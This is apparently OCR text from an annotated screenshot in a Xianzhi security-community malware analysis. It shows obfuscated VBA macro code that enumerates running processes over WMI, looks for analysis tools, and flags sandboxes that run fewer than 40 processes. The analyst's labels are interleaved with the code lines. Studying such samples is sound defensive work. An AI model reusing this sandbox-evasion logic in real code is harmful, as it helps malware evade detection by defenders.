 LTYPEBO = Array(MSART8("MfHPJW"), MSART8("RfqNQqF"), MSART8("uWthJ}U"),
Analysis tools list
wINMGmts:\\.\root\ciMV2
Set lxkpcl = GetObject(MSART8("|NSRLryx?aa3awttyahnR[7"))
Set Madeir = lxkpcl.ExecQuery(MSART8("XJQJHY%SfrJ%KWTR%\Ns87dUWtHJxX"))
SELECT NamE FROM WIn32_PRoCEsS
For Each McxDriv In Madeir
mfh264enc = mfh264enc + 1
Process name
For Each mf3216 In LTYPEBO
If InStr(LCase(McxDriv.Name), LCase(mf3216)) > 0 Then
MINUS = "O56:=5<6"
End If
Next
Next
If mfh264enc < 40 Then Checks process count
MINUS = "O56:=5<6"
End If
先知社区